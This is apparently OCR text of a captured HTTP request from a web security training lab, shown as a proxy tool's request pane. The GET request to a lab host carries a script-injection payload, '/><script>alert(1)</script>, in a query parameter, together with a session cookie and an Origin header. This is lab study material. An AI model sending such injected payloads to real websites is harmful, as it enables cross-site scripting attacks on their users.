 Request
Pretty Raw Hex \n
1 GET /?cb=nbytehere'/><script>alert(1)</script> HTTP/2
2 Host:
0a6e005f03233481823d446800160018.web-security-academy.net
3 Cookie: session=fjlhshkEbBJdnNGBOtbSyN1xGitv3Ux1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Origin: https:/cachebuster-12314321tfafas.example.com
15